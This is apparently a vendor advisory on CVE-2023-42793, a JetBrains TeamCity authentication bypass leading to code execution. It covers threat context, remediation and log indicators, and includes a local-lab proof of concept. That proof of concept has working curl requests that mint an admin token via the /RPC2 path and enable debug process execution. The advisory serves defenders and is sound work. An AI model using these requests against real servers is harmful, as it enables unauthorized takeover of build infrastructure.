What is CVE-2023-42793?
CVE-2023-42793 is an authentication bypass vulnerability resulting in Remote Code Execution (RCE) on JetBrains TeamCity Server prior to version 2023.05.4. The vulnerability was reported by Stefan Schiller from Sonar Team. It affects the on-premise product, the TeamCity Cloud product is not affected.
What is JetBrains TeamCity?
JetBrains TeamCity serves as a robust continuous integration and continuous delivery (CI/CD) server, streamlining the automation of building, testing, and deployment procedures in software development. Tailored as a potent platform, it aims to simplify the incorporation of code modifications contributed by diverse developers, guaranteeing the sustained functionality and dependability of the software across the entire development lifecycle.
PRIOn KB Analysis: JetBrains TeamCity CVE-2023-42793
PRIOn Knowledge Base decision engine has established that JetBrains TeamCity, CVE-2023-42793, holds an "Immediate" priority, scoring 99, and, according to the PRIOn SLA (adjust according to your Internal security policy) is subject to a remediation Service Level Agreement (SLA) requiring resolution within 48 hours.

Concrete evidence, including the existence of real-world exploits such as proof of concepts demonstrations (numerous repositories can be found in Github repositories), exploit packages such as Core Impact (Core Security/Fortra) and Metasploit MSF, highlights the practical susceptibility of the system. Ongoing exploitation in the wild emphasizes the urgency of remediation efforts, as this specific CVE is included in the CISA Known Exploited Vulnerabilities (KEV) Catalog. The exploitation of this particular vulnerability is being utilized by multiple threat actors, including APT29, SRV, Diamond Sleet and Onyx Sleet. Threat actors' information is available in the "Threat Reports'' section tab, including Origin Countries, Victim Countries, Target Industries, Tooling, MITRE Tactics, Techniques & Procedures and MITRE D3fend techniques.

JetBrains TeamCity attacks by source
In the image below you can observe all the possible incidents, in the last three (3) months, related to JetBrains TeamCity (CVE-2023-42793) vulnerability based on their origin (By Shadowserver Foundation).
Attacking JetBrains TeamCity (Proof of Concept)
If you are interested in personally exploiting this vulnerability to understand its functionality and how it works, you can proceed by following these steps:
1. docker pull jetbrains/teamcity-server:2023.05.3
The above "docker pull" command is used to download a Docker image, in this case teamcity-server:2023.05.3 from a container repository to your local machine.
2. docker run -d -p 8111:8111 jetbrains/teamcity-server:2023.05
The above command starts a Docker container in the background, and any service running inside the container on port 8111 can be accessed from your host machine at http://localhost:8111.
3. Run docker ps from the terminal to check that the container is running. By accessing the http://localhost:8111 from your host machine and after finishing the setup of the admin user, you will see the following interface ready to login to the TeamCity server.

The initial user generated during the installation process holds administrator privileges, thus being assigned the ID 1.
In general, TeamCity uses request interceptors for different actions, including the authorization mechanism. A specific interceptor (RequestInterceptors) checks if incoming request paths match predefined expressions (myPreHandlingDisabled). Paths that match these expressions are excluded from pre-handling, which includes authorization checks. An excluded path expression, namely "/**/RPC2," allows any request ending with /RPC2 to bypass authorization.
For instance, the endpoint /app/rest/users/<userLocator>/tokens/RPC2 can be exploited. Attackers can create an authentication token for any user via the POST request /app/rest/users/<userLocator>/tokens/RPC2. The response provides an authentication token for the specified user, granting unauthorized access.
Request | curl -XPOST "http://localhost:8111/app/rest/users/id:1/tokens/RPC2" |
|---|---|
Response | <?xml version="1.0" encoding="UTF-8" standalone="yes"?><token name="RPC2" creationTime="2023-12-16T11:14:04.033Z" value="eyJ0eXAiOiAiVENWMiJ9.OGpvWFk4Nkp3SHpTeVlOZjRWcFV0SnJpRmRJ.MmE4MjEzMzAtNjUwZS00MzBhLWI2MWEtZjE5MjIzZDQ3YjBm"/>% |

Additionally, a debug API endpoint, when configured to enable arbitrary process execution, allows an Admin user to trigger a config reload, leading to arbitrary code execution on the server.
Request | curl -XPOST "http://localhost:8111//admin/dataDir.html?action=edit&fileName=config/internal.properties&content=rest.debug.processes.enable=true" -H "Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.OGpvWFk4Nkp3SHpTeVlOZjRWcFV0SnJpRmRJ.MmE4MjEzMzAtNjUwZS00MzBhLWI2MWEtZjE5MjIzZDQ3YjBm" -H "Content-Type: text/plain" |
The above request will create the following under Internal Properties:

A threat actor is able to execute arbitrary commands, in this case the id command is executed.
Affected JetBrains TeamCity versions
All JetBrains TeamCity versions prior to version 2023.05.4
How to address CVE-2023-42793
Users are strongly recommended to upgrade to the latest version of JetBrains TeamCity. Additionally, JetBrains TeamCity created a plugin that works for older TeamCity versions, and suggested its installation to all consumers who are unable to upgrade promptly.
Log Analysis - Indicators Of Compromise
Recommend conducting log analysis for signs of compromise. Examine the file teamcity-server.log and teamcity-activities.log files in the <teamcity_dir>/logs directory. You should observe something akin to the following:
[2023-12-16 11:14:42,289] INFO - ntrollers.FileBrowseController - File edited: /data/teamcity_server/datadir/config/internal.properties by user with id=1
[2023-12-16 11:14:42,289] INFO - s.buildServer.ACTIVITIES.AUDIT - server_file_change: File /data/teamcity_server/datadir/config/internal.properties was modified by "user with id=1"
[2023-12-16 11:16:47,561] INFO - tbrains.buildServer.ACTIVITIES - External process is launched by user user with id=1. Command line: id
Furthermore, you should check for access tokens with a token name "RPC2" under Administration => Users => <user> => Access Tokens.
Token Name | Creation Time | Expiration Time | Permissions Scope | Last Usage Time | Last Access Info |
RPC2 | 17 Dec 23 11:45 | <Permanent> | <Same as user> | Never | - |
Please be aware that threat actors, upon gaining a foothold on the server, could have deleted the token. Check for the following log entry in the teamcity-server.log and teamcity-activities.log file:
[2023-12-17 11:45:11,561] INFO - s.buildServer.ACTIVITIES.AUDIT - delete_token_for_user: Deleted token "RPC2" for user "user with id=1" by "user with id=1"
Indicator of Compromise (IoCs) provided by CISA:
JSON: https://www.cisa.gov/sites/default/files/2023-12/aa23-347a-russian-foreign-intelligence-service-svr-exploiting-jetbrains-teamcity-cve-globally.json
XML: https://www.cisa.gov/sites/default/files/2023-12/AA23-347A.stix__1.xml
How PRIOn can help
PRIOn is an AI driven vulnerability prioritization technology. PRIOn is here to automatically prioritize vulnerabilities, public or private, that matter most across your entire environment. Contact us here for any inquiry/demo. We are here to assist you to transform your vulnerability management lifecycle.